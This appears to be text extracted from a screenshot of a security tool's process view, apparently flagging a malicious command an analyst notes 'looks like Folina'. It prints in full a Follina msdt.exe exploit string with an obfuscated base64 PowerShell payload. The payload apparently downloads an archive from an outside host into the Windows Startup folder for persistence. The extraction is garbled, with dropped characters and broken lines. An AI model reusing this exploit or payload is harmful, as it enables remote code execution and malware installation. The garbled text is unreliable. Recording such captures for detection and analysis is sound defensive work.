 rag a column header here to group by that column
base64
Fi
Executable Info
C:\Windows\SysWOW64\msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]
looks like Folina
Cell contents
C:\Windows\SysWOW64\msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param
"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu
IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]
58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[cha
]34+'JGFwcD1bRW52aXJvbm1lbnRdOjpHZXRGb2xkZXJQYXRoKCdBcHBsaWNhdGlvbkRhdGEnKTtjZCAiJGFwcFx
aWNyb3NvZnRcV2luZG93c1xTdGFydCBNZW51XFByb2dyYW1zXFN0YXJ0dXAiOyBpd3IgaHR0cDovL3BoaXNodGVh
S54eXovMDJkY2YwNy91cGRhdGUuemlwIC1vdXRmaWxlIHVwZGF0ZS56aXA7IEV4cGFuZC1BcmNoaXZlIC5cdXBkY
RlLnppcCAtRGVzdGluYXRpb25QYXRoIC47IHJtIHVwZGF0ZS56aXA7Cg=='+[char]34+'))'))))i/../../../
./../../../../../../../../../../Windows/System32/mpsigstub.exe"